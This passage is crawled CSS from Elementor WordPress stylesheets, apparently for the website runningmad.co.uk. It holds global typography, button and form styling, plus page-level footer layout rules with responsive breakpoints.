button:focus,.elementor-kit-9895 input[type="button"]:hover,.elementor-kit-9895 input[type="button"]:focus,.elementor-kit-9895 input[type="submit"]:hover,.elementor-kit-9895 input[type="submit"]:focus,.elementor-kit-9895 .elementor-button:hover,.elementor-kit-9895 .elementor-button:focus{background-color:var( --e-global-color-text );color:var( --e-global-color-d87ee77 );}.elementor-kit-9895 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9895 p{margin-block-end:1.6em;}.elementor-kit-9895 a{color:var( --e-global-color-text );}.elementor-kit-9895 a:hover{color:var( --e-global-color-primary );}.elementor-kit-9895 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-7addaf2-font-family ), Sans-serif;font-size:var( --e-global-typography-7addaf2-font-size );font-weight:var( --e-global-typography-7addaf2-font-weight );text-transform:var( --e-global-typography-7addaf2-text-transform );font-style:var( --e-global-typography-7addaf2-font-style );text-decoration:var( --e-global-typography-7addaf2-text-decoration );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-f7a16d2-font-family ), Sans-serif;font-size:var( --e-global-typography-f7a16d2-font-size );font-weight:var( --e-global-typography-f7a16d2-font-weight );text-transform:var( --e-global-typography-f7a16d2-text-transform );font-style:var( --e-global-typography-f7a16d2-font-style );text-decoration:var( --e-global-typography-f7a16d2-text-decoration );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-f879437 );border-radius:0px 0px 0px 0px;}.elementor-kit-9895 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea:focus,.elementor-kit-9895 .elementor-field-textual:focus{color:var( --e-global-color-accent );background-color:var( --e-global-color-d87ee77 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-kit-9895{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:766px){.elementor-kit-9895{--e-global-typography-primary-font-size:40px;--e-global-typography-secondary-font-size:26px;--e-global-typography-a06311b-font-size:36px;--e-global-typography-a06311b-letter-spacing:0px;--e-global-typography-aa1940c-font-size:36px;--e-global-typography-aa1940c-letter-spacing:0px;--e-global-typography-2be2d4d-font-size:26px;font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-9895 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-9895 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-9895 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-9895 h5{font-size:var( --e-global-typography-7addaf2-font-size );line-height:var( --e-global-typography-7addaf2-line-height );letter-spacing:var( --e-global-typography-7addaf2-letter-spacing );}.elementor-kit-9895 h6{font-size:var( --e-global-typography-f7a16d2-font-size );line-height:var( --e-global-typography-f7a16d2-line-height );letter-spacing:var( --e-global-typography-f7a16d2-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{font-size:var( --e-global-typography-db87f0a-font-size );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );}.elementor-kit-9895 label{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 input:not([type="button"]):not([type="submit"]),.elementor-kit-9895 textarea,.elementor-kit-9895 .elementor-field-textual{font-size:var( --e-global-typography-da319ea-font-size );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:765px;}.e-con{--container-max-width:765px;}}

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768855180
body_size: 3272
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:left;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 